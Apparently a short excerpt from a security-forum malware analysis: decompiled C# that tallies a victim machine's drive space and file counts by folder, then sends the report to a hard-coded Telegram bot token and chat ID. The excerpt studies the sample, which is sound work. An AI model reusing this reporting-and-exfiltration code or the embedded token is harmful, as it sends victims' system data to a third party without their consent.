 text = string.Concat(new string[]
{
text,
"AllDrive => Size:",
num.ToString("n0"),
" Used:",
(num - num2).ToString("n0"),
" Free:",
num2.ToString("n0"),
"\r\n"
});
text += "--------------------\r\n";
text += "Number of files \r\n";
text += "Windows Drive :";
text = text + "Other folders :" + this.filesRootDriveOther.Count.ToString("n0") + "\r\n";
text = text + "User folder :" + this.filesRootDriveUsers.Count.ToString("n0") + "\r\n";
text = text + "Programs folder :" + this.filesRootDriveProgramFiles.Count.ToString("n0") + "\r\n";
text = text + "Windows folder :" + this.filesRootDriveWindows.Count.ToString("n0") + "\r\n";
text += "-----\r\n";
text = text + "Other drives :" + this.filesOtherDrives.Count.ToString("n0") + "\r\n";
text += "--------------------\r\n";
text = text + "Time :" + str + "\r\n";
string text2 = this.SendTelegramMessage("6428401585:AAGE6SbwtVJxOpLjdMcrL45gb18H9UV7tQA", "6932028002", text);
先知社区